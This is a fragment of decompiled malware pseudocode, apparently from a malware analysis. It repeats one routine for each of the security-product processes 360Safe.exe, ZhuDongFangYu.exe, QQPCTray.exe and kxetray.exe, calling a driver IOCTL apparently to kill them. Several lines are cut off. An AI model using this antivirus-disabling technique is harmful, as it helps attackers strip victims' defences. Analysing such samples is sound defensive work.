 lpMem = COERCE_DOUBLE(__PAIR__("360Safe.exe", sub_405704((char *)&lpMem + 4, 0, 1)))
if ( HIDWORD(lpMem) )
  my_IOCTL_EDriver(HIDWORD(lpMem));
if ( LODWORD(lpMem) )
{
  lpMem = COERCE_DOUBLE(__PAIR__("360Safe.exe", sub_405E06((const CHAR **)&lpMem + 1
  if ( HIDWORD(lpMem) )
    my_IOCTL_EDriver(HIDWORD(lpMem));
  sub_406502(COERCE_DOUBLE(LODWORD(lpMem)), 1);
}
lpMem = COERCE_DOUBLE(__PAIR__("ZhuDongFangYu.exe", sub_405704((char *)&lpMem + 4, 0
if ( HIDWORD(lpMem) )
  my_IOCTL_EDriver(HIDWORD(lpMem));
if ( LODWORD(lpMem) )
{
  lpMem = COERCE_DOUBLE(__PAIR__("ZhuDongFangYu.exe", sub_405E06((const CHAR **)&lpM
  if ( HIDWORD(lpMem) )
    my_IOCTL_EDriver(HIDWORD(lpMem));
  sub_406502(COERCE_DOUBLE(LODWORD(lpMem)), 1);
}
lpMem = COERCE_DOUBLE(__PAIR__("QQPCTary.exe", sub_405704((char *)&lpMem + 4, 0, 1))
if ( HIDWORD(lpMem) )
  my_IOCTL_EDriver(HIDWORD(lpMem));
if ( LODWORD(lpMem) )
{
  lpMem = COERCE_DOUBLE(__PAIR__("QQPCTary.exe", sub_405E06((const CHAR **)&lpMem +
  if ( HIDWORD(lpMem) )
    my_IOCTL_EDriver(HIDWORD(lpMem));
  sub_406502(COERCE_DOUBLE(LODWORD(lpMem)), 1);
}
lpMem = COERCE_DOUBLE(__PAIR__("kxetray.exe", sub_405704((char *)&lpMem + 4, 0, 1)))
if ( HIDWORD(lpMem) )
  my_IOCTL_EDriver(HIDWORD(lpMem));
if ( LODWORD(lpMem) )
{
  lpMem = COERCE_DOUBLE(__PAIR__("kxetray.exe", sub_405E06((const CHAR **)&lpMem + 1
  if ( HIDWORD(lpMem) )
    my_IOCTL_EDriver(HIDWORD(lpMem));
  sub_406502(COERCE_DOUBLE(LODWORD(lpMem)), 1);